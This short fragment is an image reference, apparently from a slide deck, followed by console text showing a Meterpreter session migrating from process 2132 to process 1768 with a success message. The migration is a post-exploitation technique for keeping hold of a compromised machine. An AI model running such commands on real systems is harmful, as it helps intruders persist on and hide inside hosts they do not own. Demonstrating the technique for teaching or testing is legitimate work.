 meterpreter > migrate 1768
[*] Migrating from 2132 to 1768...
[*] Migration completed successfully.
meterpreter >